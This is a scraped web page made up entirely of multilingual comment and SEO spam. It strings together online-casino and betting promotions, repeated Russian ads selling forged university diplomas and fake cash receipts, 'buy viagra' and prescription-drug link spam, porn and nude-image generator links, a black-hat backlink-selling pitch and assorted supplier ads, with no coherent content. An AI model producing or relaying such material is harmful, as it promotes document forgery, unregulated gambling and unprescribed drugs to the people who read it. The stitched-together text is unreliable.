Reasons Why Online Casinos Have Become So Popular
Digital casinos have revolutionized the casino gaming landscape, delivering a level of user-friendliness and diversity that traditional gambling houses fall short of. In recent years, a vast number of enthusiasts internationally have adopted the fun of digital casino play in light of its accessibility, engaging traits, and widening catalogs of games.
One of the most compelling reasons of online gaming options is the astounding selection of games at your disposal. Whether you like playing on traditional reel games, exploring engaging visual slot games, or playing smart in strategy-based games like poker, digital casinos feature endless options. A large number of platforms even introduce live casino options, giving you the chance you to engage with actual dealers and other players, all while enjoying the engaging atmosphere of a traditional gambling venue from anywhere you want.
If you’re a beginner with the world of digital casinos or want to explore proven options, why not become part of our growing social network? It’s a hub where players exchange stories, assisting you to enhance your casino activities. Join the discussions and check it out now: вавада рабочее зеркало.
Beyond variety, virtual gambling platforms thrive in seamless entry.
1win.pro https://1win6044.ru .
1вин официальный сайт https://1win6010.ru .
http://free-books.at/ – No-login gateway to free reading
For fast-paced excitement, Chicken Road Game delivers quirky races and chaotic challenges. Download Chicken Road now and dive into thrilling adventures on your device chicken road money game rules
ТОП-10 лучших сервисов для WhatsApp-рассылки WhatsApp является одним из самых популярных мессенджеров в мире, с миллиардами активных пользователей Маркетинг
Гигантская черная дыра пробудилась, заявили ученые
https://x.com/kiselev_igr/status/1910669547713003851
For fast-paced excitement, Chicken Road Game delivers quirky races and chaotic challenges. Download Chicken Road now and dive into thrilling adventures on your device chicken road game money download
ТОП-10 лучших сервисов для WhatsApp-рассылки WhatsApp является одним из самых популярных мессенджеров в мире, с миллиардами активных пользователей https://marketing-i.ru/
Your complete mastery above dynamic functional equipment – you transform into a racer, a flyer as well as an explorer!
Personalize and improve device to suit you – learn, explore, navigate the environment as you want!
Gain lasting pleasure and unique thrills – from your achievements as well as outcomes!
Click here to order cool unit that your buddy lacks right now!
1win pariuri http://1win5013.ru .
ai porn image generator ai porn maker
Drug information. Effects of Drug Abuse.
equate acid reducer famotidine 20 mg
All information about drugs. Get here.
The poker online pops—real deal! BetOnRed
Используй нвдежный amnezia.xyz/ для обхода блокировок, сохранности личных данных и полной свободы онлайн. Всё включено — просто подключайся.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gates of olympus, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
buy viagra
Bu, https://fleuriste-toulouse.fr/n-yax-idman-mrc-ttbiqlri-3/ qumarbazlar ucun gucl?ndirir d?y?r verir v? insektl?ri oz oyunu daha cox maraql? edir.
Оснащение под ключ: дерматологическое оборудование купить в Москве с сертификацией и полной документацией. В наличии и под заказ. Профессиональное оснащение медицинских кабинетов.
Ψάχνετε για πληροφορίες σχετικά με το Casinoly στην Ελλάδα ; Δείτε περισσότερες πληροφορίες εδώ
купить диплом донецке
https://xnudes.app/
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://agarwaltaxi.com/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Tiger Fortune’s jungle theme is so immersive. fortune tiger demo
https://dev-mastery.pro/
The bonus features in Tiger Fortune are super rewarding. fortune tiger demo gratis
скупка элитных часов lombard-chasov1.ru .
стоматолог митино стоматолог митино .
This online casino’s Tiger Fortune is a hit. fortune tiger
Приобрести диплом об образовании. Приобретение документа о высшем образовании через качественную и надежную фирму дарит немало преимуществ для покупателя. Такое решение помогает сэкономить как личное время, так и существенные деньги. trgrecruitment.com/employer/eonline-diploma
What Makes Online Casinos Have Become a Worldwide Trend
Virtual gambling platforms have changed the betting market, delivering an exceptional degree of convenience and range that traditional venues are unable to replicate. Over time, a large audience internationally have welcomed the adventure of online gaming thanks to its always-open nature, thrilling aspects, and continuously increasing catalogs of games.
One of the strongest selling points of digital gambling sites is the unparalleled range of gaming experiences on offer. Whether you are a fan of interacting with retro one-armed bandits, immersing yourself in theme-based modern slot games, or playing smart in card and board games like poker, casino websites deliver endless options. Many casinos additionally offer real-time gaming experiences, allowing you to connect with live hosts and co-players, all while enjoying the immersive feel of a physical gaming house in your own space.
If you’re just starting with the world of online gaming or seek to find out more about trusted platforms, why not join our dynamic social network? It’s a hub where enthusiasts post insights, helping you to get the most out of your gambling adventure. Join the experience and start your journey now: вавада.
In addition to diversity, online casinos stand out availability.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Керамическая мишень для распыления оксида олова
переустройство и перепланировка жилого помещения3 http://udmageo.ru .
Где заказать диплом специалиста?
Наши специалисты предлагают выгодно приобрести диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Документ способен пройти лубую проверку, даже при использовании профессиональных приборов. Достигайте свои цели быстро с нашими дипломами.
Заказать диплом о высшем образовании diplomservis.ru/kupit-svidetelstvo-o-zaklyuchenii-braka-9/
Заказать диплом о высшем образовании !
Покупка диплома ВУЗа РФ у нас является надежным делом, ведь документ заносится в реестр. Приобрести диплом любого института diplomc-v-ufe.ru/kupit-diplom-s-zaneseniem-v-reestr-stoimost-7
https://xnudes.app/
https://dev-mastery.pro/
Подскажите, кого я могу спросить?
Зачастую фриспины привязаны к какому-то фриспины за регистрацию без депозита конкретному слоту. Его чаще всего отправляют на ссылку email, указанный вами во время регистрировании.
Мы изготавливаем дипломы любой профессии по приятным ценам. Мы готовы предложить документы ВУЗов, расположенных на территории всей РФ. Документы выпускаются на бумаге самого высшего качества. Это дает возможности делать настоящие дипломы, не отличимые от оригиналов. gadjetforyou.ru/sdelat-diplom-s-dostavkoy
Предлагаю Вам посетить сайт, с огромным количеством статей по интересующей Вас теме.
Of course, I would only be disappointed, but I would stop trading if I would lose $200 from personal trading balance, but the next day, maybe, everything will start all over again, https://www.crioolighting.com.cn/2025/03/31/pocket-option-trading-your-guide-to-successful/ will be the same as on the previous day.
The rewards online are a nice bonus—sweet! mines game
Meds prescribing information. Brand names.
metoprolol kinetics
Best trends of pills. Get now.
мостбет скачать казино https://mostbet6033.ru .
Технологии свободы: https://marzban.click/ надёжный инструмент для приватности, скорости и доступа к любым сайтам. Быстро, безопасно, удобно — настрой за 5 минут.
Витебский госуниверситет университет https://vsu.by/inostrannym-abiturientam/spetsialnosti.html П.М.Машерова – образовательный центр. Вуз является ведущим образовательным, научным и культурным центром Витебской области. ВГУ осуществляет подготовку: химия, биология, история, физика, программирование, педагогика, психология, математика.
либет казино
This casino’s Tiger Fortune game is a winner. fortune tiger demo
malta girl for friendship twiggycafe.com .
Looking for sell prompts? Findprompt.shop where you can choose from a huge selection of promts for Midjourney, Stable Diffusion, ChatGPT and more. Study the best recommendations for AI. You can sell your promts on our platform at a great price. Pay close attention to the choice of promts on the portal – it is the largest on the market. The cost is affordable for everyone, and our offers are unique.
buy doxycycline in usa
Элитные квартиры на сутки в центре города – премиум-уровень для взыскательных гостей, дополнительная информация тут https://www.mapleprimes.com/users/Domovits
Особый ажиотаж вызывают бездепозитные премии с возможностью вывода выигрышей. это особенно злободневно для новеньких, бездепозитные бонусы за регистрацию в казино с выводом которые лишь начинают свое развитие в вселенную казино.
Tiger Fortune’s spins are fast and fun. fortune tiger demo
ауф казино, болливуд казино
buy viagra
Конечно. Я присоединяюсь ко всему выше сказанному.
Сер.: экономика и управление. Сер.: Филология. Журналистика. – 2021. – № 4. http://proekt.media/wp-content/uploads/2018/09/Listov_approved.jpg – С.
Tiger Fortune’s payouts are always exciting. tigrinho demo
The authorization process at Arkada Casino is as simple as possible. The player needs to enter an email and password, after which he gets access to his personal account casino Arkada рабочее зеркало
https://www.free-books.at – Official homepage for free ebooks
Приобрести диплом ВУЗа!
Мы можем предложить документы учебных заведений, расположенных в любом регионе Российской Федерации. Документы выпускаются на бумаге высшего качества: new.carepositive.com/employer/aurus-diploms
купить кассовый чек в москве чеки в москве
The authorization process at Arkada Casino is as simple as possible. The player needs to enter an email and password, after which he gets access to his personal account Arkadae casino официальный
Εξερευνήστε το BoaBoa καζίνο online για μια συναρπαστική εμπειρία παιχνιδιού στην Ελλάδα
Научитесь вязать крючком https://crochet-patterns.ru с нуля или улучшите навыки с нашими подробными мастер-классами. Фото- и видеоуроки, понятные инструкции, схемы для одежды, игрушек и интерьера. Вдохновляйтесь, творите, вяжите в своё удовольствие! Вязание крючком — доступно, красиво, уютно.
Simply desire to say your article is as amazing. The clearness in your post is simply nice and i could assume you are an expert on this subject. Well with your permission allow me to grab your RSS feed to keep up to date with forthcoming post. Thanks a million and please carry on the enjoyable work.
https://autospare.com.ua/yak-prodovzhyty-termin-sluzhby-skla-far-7-porad
Hey there! If you’re reading this, chances are you’re looking for a way to boost your website’s visibility in Google. I get it — SEO can feel overwhelming, especially with so many “quick-fix” services out there vowing overnight success without real outcomes. That’s why I want to share my strategy with you. It’s not just another generic solution — it’s a bespoke approach designed to deliver concrete improvements.
I specialize in building backlink structures that combine strategic link layers. Picture creating a reliable framework for your project. A weak foundation leads to instability. My goal is to drive authority straight to your money site in a way that aligns with search engine algorithms and proves effective.
Why Should You Trust Me?
To be straightforward: I’ve been in the search engine optimization industry for years, and I’ve seen it all — successful strategies and outright scams. I’ve worked with clients who poured resources on services that promised “guaranteed rankings” but resulted in search engine bans. That’s why I decided to take a unique approach.
I focus on high-quality, dofollow backlinks from trusted domains. Over 80% of Tier 1 links in my strategy are dofollow because they pack the biggest punch. And here’s the catch — you’ll get this premium service at significantly reduced rates (we’re talking 200–350forthesamepackage?pricesstartaslowas200). Why pay more for less? Save your hard-earned cash ?? in something that delivers real ROI.
The Secret Sauce
Elite Guest Blogging
No generic outreach here. Never. I handpick only the authoritative domains — websites Google prioritizes. These are the kinds of sites that skyrocket your rankings.
Original, Custom-Crafted Articles
Low-quality writing harms credibility. It’s unengaging and counterproductive. That’s why every article I create is original, engaging, and customized for your industry. Whether it’s for private blog networks (PBNs), I guarantee Copyscape-passed content that supports your strategy organically. Pure quality, zero filler — content that converts.
Multi-Tiered Authority System
Here’s where things get interesting. My method doesn’t stop at Tier 1 by incorporating secondary and tertiary layers. This structured system strengthens the effect of your core links, driving long-term success for your money site. Think of it like a snowball rolling downhill — it starts small but gains momentum.
Diverse Link Sources
A natural profile requires eclectic sources, so I use a mix high-authority sources: Web 2.0 platforms, PDFs, Docs, social bookmarks, profiles. This isn’t about cheating algorithms; it’s about establishing long-term authority.
Full Transparency
When you work with me, you’ll know exactly what you’re getting. I provide a comprehensive breakdown, including access credentials. No secrets, no hidden agendas — just complete transparency. You’ll track every backlink source and how they’re helping your site grow.
A Client Success Tale
A case study: A few years ago, I worked with a client who was struggling to gain traction despite countless strategies. They’d tried several services, but progress stalled. When they came to me, I took the time to understand their goals. We designed a strategy aligned with their industry. Within a few months, their traffic doubled, and they started seeing real conversions. That’s the kind of outcome you can expect with every client.
Let’s build your path to the top Contact me now and turn search engines into your ally. ??
hidden-link placement in established content hubs aa3_9f0
top article
Lookup DOB
I lost $200 online—plan up! bet on red
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Дюралевый швеллер 440184 25С…40С…2С…2С…2 РјРј Р”1 ГОСТ 4784-97 Купить дюралевый швеллер РѕС‚ производителя. Прочный Рё легкий материал для различных областей строительства. РЁРёСЂРѕРєРёР№ выбор размеров Рё профилей. Устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё надежность конструкций. Рдеальное решение для авиации, судостроения, автомобилестроения, производства спортивного оборудования Рё фармакологических предприятий.
мостбет казино войти https://www.mostbet6033.ru .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Плоская мишень селена 4N, 5N
Reasons Why Online Casinos Remain an International Sensation
Online casinos have modernized the betting scene, offering a level of user-friendliness and variety that brick-and-mortar establishments are unable to replicate. Over time, a large audience worldwide have chosen the excitement of internet-based gaming due to its ease of access, captivating elements, and continuously increasing selection of games.
One of the biggest attractions of internet-based platforms is the astounding range of gaming experiences at your disposal. Whether you love rolling retro slot machines, exploring plot-filled modern slot games, or exercising tactics in card and board games like poker, casino websites boast numerous options. Several sites even include live gaming streams, allowing you to communicate with human game hosts and other players, all while enjoying the immersive feel of a brick-and-mortar establishment without leaving your home.
If you’re new with the world of digital casinos or are looking to discover reliable sites, why not join our dynamic online hub? It’s a place where players exchange stories, helping you to enhance your casino activities. Join the community and learn more now: vavada вход.
Adding to the extensive catalog, digital casino services shine accessibility.
read the article TLO lookup bot
The application is available for Android and iOS, providing quick access to the gameplay. Simple installation and user-friendly interface will make the game comfortable, and the mobile version will allow you to enjoy gambling entertainment anywhere Казино Banda слоты
Купить диплом института по выгодной стоимости возможно, обратившись к проверенной специализированной фирме. Заказать документ о получении высшего образования вы можете у нас в столице. kupitediplom0027.ru/kupite-diplom-cherez-reestr-bistro-i-bez-xlopot-2
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.klcfarma.com/1win-explora-el-emocionante-mundo-del-casino-y-las-apuestas-deportivas/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
The application is available for Android and iOS, providing quick access to the gameplay. Simple installation and user-friendly interface will make the game comfortable, and the mobile version will allow you to enjoy gambling entertainment anywhere Банда Казино ставки на спорт
Блог о маркетплейсах «OOWA» предлагает ознакомиться с актуальной, интересной и познавательной информацией, которая касается удачных продаж на маркетплейсах, обзоров товаров и услуг. На портале регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Ищете как настроить рекомендации на ozon для увеличения продаж? На oowa.ru регулярно публикуются ценные и содержательные рекомендации от экспертов, которые помогут начать лучше разбираться в тонкостях такого бизнеса. Почитайте о самых востребованных товарах с маркетплейсов.
мостбет скачать казино https://www.mostbet6034.ru .
Medication information leaflet. Effects of Drug Abuse.
cost ceftin without rx
Actual about medicament. Read information here.
I’m hooked on Tiger Fortune’s fast gameplay. tigrinho demo
Нож-бабочка Doppler cs-get-skin.ru стильное и эффектное оружие в стиле CS:GO. Яркий металлический блеск, плавный механизм, удобство в флиппинге и коллекционировании. Подходит для тренировок, трюков и подарка фанатам игр.
РедМетСплав предлагает внушительный каталог отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Лист ванадиевый FeV60 – ГОСТ 27130-94 Лист ванадиевый FeV60 – ГОСТ 27130-94 представляет СЃРѕР±РѕР№ высококачественный металл, обладающий великолепными механическими свойствами Рё высокой устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. РћРЅ используется РІ различных отраслях, включая авиационную, энергетическую Рё машиностроение. Применение данного материала позволяет существенно повысить прочность Рё долговечность изделий. РќРµ упустите возможность приобрести надежный Рё эффективный РїСЂРѕРґСѓРєС‚. Купить Лист ванадиевый FeV60 – ГОСТ 27130-94 РІС‹ можете РїСЂСЏРјРѕ сейчас, чтобы обеспечить СЃРІРѕР№ бизнес лучшими материалами РЅР° рынке.
Blame you an eye to sharing this!
https://voyeurporn.one
It’s always inviting to glimpse distinguishable perspectives on this topic.
I esteem the attainment and detail stake into this list inform – it provides valuable insights and definitely gives me something to ponder about.
Looking head to more theme like this!
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede kumar oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Купить диплом ВУЗа!
Мы предлагаем документы учебных заведений, которые находятся в любом регионе России.
good-diplom.ru/kupit-diplom-texnikuma-s-reestrom-i-otzivami-bistro/
либет казино
Tiger Fortune’s gameplay is smooth and fun. fortune tiger demo gratis
Аренда строительных подъемников в Москве и области для высотных работ – Узнайте подробности здесь https://www.buzzbii.com/Liftuphome
мостбет официальный сайт https://mostbet6033.ru/ .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Гранулированный оксид титана
buy viagra
Тема интересна, приму участие в обсуждении. Вместе мы сможем прийти к правильному ответу. Я уверен.
portali Non relativo aams, in grado non offrire strumenti di auto-limitazione e di auto-esclusione paragonabili a quelli che sono richiesti se si crede regole https://www.zanlyn.com/casino-online-non-aams-scopri-i-vantaggi-e-i/ italiana.
I love the live roulette—live vibe! plinko
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Оксид гафния (HfO2) гранулированный
Мы предлагаем дипломы любой профессии по выгодным тарифам. Мы предлагаем документы техникумов, расположенных на территории всей России. Документы печатаются на бумаге самого высшего качества. Это дает возможность делать государственные дипломы, не отличимые от оригиналов. veniaminv.flybb.ru/viewtopic.phpf=1&t=4336
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Труба из драгоценных металлов серебряная 1000х9х0.3 мм СрМ50 ТУ Гарантированное качество и изысканный дизайн – купите драгоценные трубы для ювелирных украшений, машиностроения и архитектуры. Широкий выбор и высокое качество! Доставка по России.
Scientists have created genetically modified mice with some key characteristics of an extinct animal, it was much larger – Woolly mammoth https://conhecimentolivre.org/analise-envoltoria-de-dados/.
Online casino for people
Know This Casino: Safe Gaming, Instant Payouts & Human Touch**
Straight to the point: what matters most to players.*
—
Why Gamblers Choose It
– Licensed & Fair: Approved under strict EU standards. Decentralized tech verifies all results.
– Blazing-Fast Withdrawals: Cryptocurrency withdrawals under 5 minutes, bank transfers/fiat settled in a day.
Top Perks
– Unique Games: Live dealer hits like Lightning Roulette, Crypto Quest slots (exclusive).
– Generous Bonuses: 200 free spins for newcomers, regular cashback rewards for returning users.
—
Play Anywhere
Quick-launch feature, personalized jackpot notifications, and a user-friendly mobile interface.
Verified Feedback**
– “Cashed out $4k in 2 hours—no red tape.”* – a verified user
– “The team knew my account history. 10/10.”* – a loyal member
Stay in Control
– Live Support Always: Chat with a human anytime.
– Self-Regulation Tools**: Spending limits and breaks built into the system.
Begin Your Journey
Sign up in 90 seconds, use code **KNOWTHIS** for free spins.
P.S. Gamble wisely. Set a budget—always.
How Online Casinos Remain a Global Phenomenon
Internet-based gambling hubs have transformed the casino gaming market, offering a level of user-friendliness and variety that brick-and-mortar establishments don’t provide. In recent years, a growing community internationally have turned to the pleasure of internet-based gaming because of its anytime, anywhere convenience, engaging traits, and ever-expanding collections of titles.
One of the biggest attractions of digital gambling sites is the unparalleled variety of choices on offer. Whether you like interacting with classic slots, playing through theme-based visual slot games, or mastering skills in table games like Texas Hold’em, internet-based gambling sites feature infinite options. Several sites additionally include live dealer games, giving you the chance you to participate with actual dealers and co-players, all while enjoying the authentic feel of a land-based casino without leaving your home.
If you’re exploring for the first time with the world of internet-based gaming or want to learn about reputable operators, why not become part of our dynamic social network? It’s a space where gamblers offer reviews, enabling you to maximize your casino activities. Check out the community and check it out now: вавада рабочее зеркало.
In addition to diversity, internet-based gambling hubs thrive in ease of access.
mostbest https://mostbet6034.ru/ .
I’ve had some huge wins on Tiger Fortune! fortune tiger demo
Если вы находитесь в поисках качественного, надежного и практичного стального профиля, то обратитесь на предприятие ООО “Валцпроф”, где вы найдете продукцию в широком ассортименте. В этой компании вы также сможете заказать и выпадающие пороги, которые идеально подходят для дверей различного типа. https://waltzprof.com/ – на портале изучите весь ассортимент товаров, которые выпускаются заводом. Все представленные в каталоге профили предназначены для комфортной, быстрой сборки перегородок, ограждающих преград, фасадных конструкций, окон, люков.
1 win официальный http://www.1win6045.ru .
Отличная мысль
it is difficult to say exactly what will happen to the starburt slots on sporting events in California.
Medicines prescribing information. Effects of Drug Abuse.
where can i get cheap verapamil prices
Actual about medicines. Read information here.
This online casino shines with Tiger Fortune. jogo do tigrinho demo
buy viagra https://sophiaescorts.com/ .
Ваши цветы – это всегда гарантия восхищенных взглядов и радости!
My blog post: https://championsleage.review/wiki/Cvety_89d
ООО «Короче, дилер» представляет собой официальную библиотеку знаний ассоциации «Российские автомобильные дилеры». На портале https://koroche-dealer.ru каждый, у кого есть вопросы по теме, сможет найти на них ответы. Представлены самые актуальные материалы, касающиеся работы дилерских центров по самым разным направлениям.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Магний Class 2 Магний Class 2 – это высококачественный РїСЂРѕРґСѓРєС‚, разработанный для поддержания нормального функционирования организма. РћРЅ способствует улучшению обмена веществ, поддерживает Р·РґРѕСЂРѕРІСЊРµ мышц Рё нервной системы, Р° также способствует снижению усталости. Купить Магний Class 2 стоит тем, кто стремится сохранить СЃРІРѕСЋ активность Рё избежать недостатка этого важного минерала. Наш РїСЂРѕРґСѓРєС‚ РїСЂРѕС…РѕРґРёС‚ строгий контроль качества, что гарантирует его безопасность Рё эффективность. Выбирая Магний Class 2, РІС‹ делаете шаг Рє Р·РґРѕСЂРѕРІСЊСЋ Рё активной жизни.
Tiger Fortune’s payouts are generous and frequent. fortune tiger demo
Modern novels free download – Contemporary fiction from indie authors
заработать на https://importantsport.com/ ставках вполне реально. при всем этом эксперт видит, что статистика и ход игры разворачиваются таким образом, что фаворит все одно вероятно откроет счет.
